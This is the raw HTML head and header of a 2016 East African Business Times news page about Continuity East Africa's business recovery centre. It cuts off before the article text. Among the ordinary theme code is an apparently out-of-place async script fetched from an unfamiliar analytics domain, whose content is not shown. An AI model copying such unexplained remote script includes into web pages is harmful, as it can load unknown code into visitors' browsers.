		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya",
    "description": "Continuity East Africa on Tuesday launched data recovery center targeting public and private businesses in East Africa. The Firm, which is a subsidiary of Internet Solutions Kenya is set to&hellip;",
    "datePublished": "2016-12-06",
    "datemodified": "2016-12-06",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2016\/12\/Vancouver_1-900x600.jpg",
        "width": 900,
        "height": 600
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-BrianYatich",
        "name": "Brian Yatich",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/yatich\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/technology\/",
                "name": "Technology"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya\/",
                "name": "Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1878 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/technology/">Technology</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-1878" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-13" href="https://www.eabusinesstimes.com/category/technology/"  rel="category tag"><span style="">Technology</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span>
			<time class="entry-date published" datetime="2016-12-06T11:43:49+03:00">December 6, 2016</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2016-12-06T11:43:49+03:00">December 6, 2016</time></span>
																		                            <span><i class="penci-post-countview-number">411</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600-720x480.jpg"
            data-posttitle="Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya"
            data-postid="1878" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="900" height="600"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20900%20600&#039;%3E%3C/svg%3E"
                                     alt="" title="vancouver_1-900&#215;600"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
